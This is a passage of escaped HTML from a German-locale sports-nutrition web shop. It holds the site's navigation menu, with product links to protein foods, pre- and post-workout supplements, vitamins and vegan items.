mb-lg-10\"\u003e\u003cspan\u003eProtein Food\u003c\/span\u003e \u003ci class=\"d-lg-none ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__list menu__level-03 row\"\u003e\r\n      \u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de\/collections\/protein-bars\"\u003eProtein Food\u003c\/a\u003e\u003c\/div\u003e\u003cdiv class=\"col-lg\"\u003e\r\n        \u003cdiv class=\"menu__list--styled\"\u003e\r\n         \r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/myobar\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eMYOBARs\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/protein-pancakes-500g-pouch-10-servings\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eProtein Pancakes\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/danny-protein-hot-chocolate\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eProtein Hot Chocolate\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n        \u003c\/div\u003e\r\n        \u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\r\n   \u003cdiv class=\"col-lg-3 d-none d-lg-block mb-lg-30\"\u003e\n\n\n\u003cdiv class=\"promobox d-flex justify-content-center\"\u003e\n  \u003ca href=\"\/en-de\/products\/oblivion-plus\" class=\"position-relative w-100\"\u003e\n  \n\u003cdiv class=\"image-animation \"\u003e\u003cdiv class=\"rimage\" style=\"padding-top:100.0%;\"\u003e\u003cimg class=\"rimage__img\"\r\n  data-master=\"\/\/myo-band.com\/cdn\/shop\/files\/oblivion-red-berries_{width}x.progressive.jpg?v=1643369495\"\r\n  data-aspect-ratio=\"1.0\"\r\n  \r\n  \r\n  srcset=\"\/\/myo-band.com\/cdn\/shop\/files\/oblivion-red-berries_400x.progressive.jpg?v=1643369495 1x, \/\/myo-band.com\/cdn\/shop\/files\/oblivion-red-berries_400x@2x.progressive.jpg?v=1643369495 2x\"\r\n  \r\n  \r\n  \r\n  \r\n  \r\n  alt=\"\"\u003e\r\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/a\u003e\n \u003c\/div\u003e\r\r\n   \u003c\/div\u003e\u003cdiv class=\"col-lg-3 d-none d-lg-block mb-lg-30\"\u003e\n\n\n\u003cdiv class=\"promobox d-flex justify-content-center\"\u003e\n  \u003ca href=\"\/en-de\/products\/8x-whey-protein\" class=\"position-relative w-100\"\u003e\n  \n\u003cdiv class=\"image-animation \"\u003e\u003cdiv class=\"rimage\" style=\"padding-top:100.0%;\"\u003e\u003cimg class=\"rimage__img\"\r\n  data-master=\"\/\/myo-band.com\/cdn\/shop\/files\/8x-whey-protein-chocolate_40fc5a3a-5726-444b-b71c-61771b94ad2a_{width}x.progressive.jpg?v=1643369594\"\r\n  data-aspect-ratio=\"1.0\"\r\n  \r\n  \r\n  srcset=\"\/\/myo-band.com\/cdn\/shop\/files\/8x-whey-protein-chocolate_40fc5a3a-5726-444b-b71c-61771b94ad2a_400x.progressive.jpg?v=1643369594 1x, \/\/myo-band.com\/cdn\/shop\/files\/8x-whey-protein-chocolate_40fc5a3a-5726-444b-b71c-61771b94ad2a_400x@2x.progressive.jpg?v=1643369594 2x\"\r\n  \r\n  \r\n  \r\n  \r\n  \r\n  alt=\"\"\u003e\r\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/a\u003e\n \u003c\/div\u003e\r\r\n   \u003c\/div\u003e\r\n  \u003c\/div\u003e\u003c\/div\u003e\r\n\u003c\/div\u003e\r\r\u003c\/div\u003e\r\n   \u003cdiv class=\"menu__item menu__item--has-children position-lg-relative\"\u003e\r\n    \r\n    \u003ca href=\"\/en-de\/collections\/nutrition\" class=\"d-flex align-items-center\"\u003e\u003cspan\u003ePRE \u0026 POST workout\u003c\/span\u003e \u003ci class=\"menu__item_arrow d-none d-lg-flex position-lg-relative\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-229\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M11.783 14.088l-3.75-3.75a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176l3.301 3.32 3.301-3.32a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .841.841 0 0 1-.215-.127z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003ci class=\"menu__item_arrow d-lg-none ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__dropdown d-lg-none position-lg-absolute\"\u003e\r\n \u003cdiv class=\"menu__list menu__list--styled menu__level-02 menu__level-02 p-lg-20\"\u003e\r\n  \u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de\/collections\/nutrition\"\u003ePRE \u0026 POST workout\u003c\/a\u003e\u003c\/div\u003e\r\n  \u003cdiv class=\"menu__item menu__item--has-children position-lg-relative\"\u003e\r\n   \u003ca href=\"\/en-de\/collections\/energy\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003ePRE workout\u003c\/span\u003e \u003ci class=\"ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__list menu__level-03 position-lg-absolute p-lg-15\"\u003e\r\n    \u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de\/collections\/energy\"\u003ePRE workout\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/hotshot\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eHOTSHOT preworkout\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/reload-preworkout\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eRELOAD preworkout\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/creatine-monohydrate\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eCreatine Monohydrate Powder\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/creatine-monohydrate\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eCreatine Tablets\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/carbs\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eCarbs Powder\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/citrulline-malate\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eCitrulline Malate - Unflavoured 240g Pouch\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/bcaas-branched-chain-amino-acids\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eBCAAs\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/mental-focus\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eMental Focus\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/thermo\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eThermo Fatburner\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/uncle-joes-energy-lozenges-15-sweets\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eUncle Joe's Energy Lozenges - 15 Sweets\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\r\n  \u003cdiv class=\"menu__item menu__item--has-children position-lg-relative\"\u003e\r\n   \u003ca href=\"\/en-de\/collections\/supplements\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003ePOST workout \u003c\/span\u003e \u003ci class=\"ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__list menu__level-03 position-lg-absolute p-lg-15\"\u003e\r\n    \u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de\/collections\/supplements\"\u003ePOST workout \u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/panther-juice\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003ePanther Juice\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/oblivion-plus\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eOblivion Plus (20 or 30 servings)\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/vegan-oblivion\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eVegan Oblivion Plus\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/hulk-protein\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eHULK Lean Mass Gainer\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/8x-whey-protein\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003e8X Whey Protein Isolate\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/7x-whey-protein-concentrate\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003e7X Whey Protein Concentrate\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/resq-330ml-crystal-cola-flavoured-soda\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eRESQ - 330ml Crystal Cola Flavoured Soda\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/carbs\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eCarbs\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/creatine-monohydrate\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eCreatine Powder\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"https:\/\/myo-band.com\/products\/creatine-monohyrdrate?variant=41671462748320\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eCreatine Tablets\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/diet-plus\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eDiet Plus\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\r\n\u003c\/div\u003e\r\r\u003c\/div\u003e\r\n   \u003cdiv class=\"menu__item menu__item--has-children position-lg-relative\"\u003e\r\n    \r\n    \u003ca href=\"\/en-de\/collections\/lab-series\" class=\"d-flex align-items-center\"\u003e\u003cspan\u003eWellness \u0026 Vegan\u003c\/span\u003e \u003ci class=\"menu__item_arrow d-none d-lg-flex position-lg-relative\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-229\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M11.783 14.088l-3.75-3.75a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176l3.301 3.32 3.301-3.32a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .841.841 0 0 1-.215-.127z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003ci class=\"menu__item_arrow d-lg-none ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__dropdown d-lg-none position-lg-absolute\"\u003e\r\n \u003cdiv class=\"menu__list menu__list--styled menu__level-02 menu__level-02 p-lg-20\"\u003e\r\n  \u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de\/collections\/lab-series\"\u003eWellness \u0026 Vegan\u003c\/a\u003e\u003c\/div\u003e\r\n  \u003cdiv class=\"menu__item menu__item--has-children position-lg-relative\"\u003e\r\n   \u003ca href=\"\/en-de\/collections\/vegan-protein-products\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eVEGAN friendly\u003c\/span\u003e \u003ci class=\"ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__list menu__level-03 position-lg-absolute p-lg-15\"\u003e\r\n    \u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de\/collections\/vegan-protein-products\"\u003eVEGAN friendly\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/vegan-oblivion\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eVegan Oblivion Plus\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/carbs\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eCarbs Powder\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/hotshot\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eHOTSHOT preworkout\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/reload-preworkout\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eRELOAD preworkout\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/bcaas-branched-chain-amino-acids\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eBCAAs (Branched Chain Amino Acids) - Unflavoured 150g Pouch\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/citrulline-malate\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eCitrulline Malate - Unflavoured 240g Pouch\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/creatine-monohydrate\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eCreatine Monohydrate Powder\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/creatine-monohyrdrate\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eCreatine Monohydrate Tablets\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/mental-focus\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eMental Focus\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/superfood-greens\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eSuperfood Greens\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/thermo\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eThermo\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/uncle-joes-energy-lozenges-15-sweets\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eUncle Joe's Energy Lozenges - 15 Sweets\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/zma\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eZinc, Magnesium and Vitamin B6\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/immune-shrooms\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eImmune Shrooms\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\r\n  \u003cdiv class=\"menu__item menu__item--has-children position-lg-relative\"\u003e\r\n   \u003ca href=\"\/en-de\/collections\/lab-series\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eLAB series \u0026 Wellness\u003c\/span\u003e \u003ci class=\"ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__list menu__level-03 position-lg-absolute p-lg-15\"\u003e\r\n    \u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de\/collections\/lab-series\"\u003eLAB series \u0026 Wellness\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/superfood-greens\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eSuperfood Greens\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/lab-series-vitamin-bcomplex\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eVitamin B Complex\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/vitamin-c-tablets-1000mg\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eVitamin C Plus\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/vitamin-d3-tablets-5000iu\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eVitamin D3\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/multivitamins\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eMultivitamins\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/creatine-monohyrdrate\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eCreatine Monohydrate Tablets\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/omega-3\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eOmega 3\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/glucosamine-1000mg-90-tablets\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eGlucosamine\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/zma\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eZinc, Magnesium \u0026 Vitamin B6\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/cla\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eCLA - Conjugate Linoleic Acid\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/fibre-plus\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eFibre Plus\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/thermo\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eThermo Fatburner\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/mental-focus\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eMental Focus\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/citrulline-malate\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eCitrulline Malate\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/bcaas-branched-chain-amino-acids\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eBCAA\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n     \u003cdiv class=\"menu__item\"\u003e\r\n      \u003ca href=\"\/en-de\/products\/immune-shrooms\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eImmune Shrooms\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\r\n\u003c\/div\u003e\r\r\u003c\/div\u003e\r\n   \u003cdiv class=\"menu__item menu__item--has-children\"\u003e\r\n    \r\n    \u003ca href=\"\/en-de\/collections\/accessories\" class=\"d-flex align-items-center\"\u003e\u003cspan\u003eAccessories\u003c\/span\u003e \u003ci class=\"menu__item_arrow d-none d-lg-flex position-lg-relative\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-229\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M11.783 14.088l-3.75-3.75a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176l3.301 3.32 3.301-3.32a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .841.841 0 0 1-.215-.127z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003ci class=\"menu__item_arrow d-lg-none ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 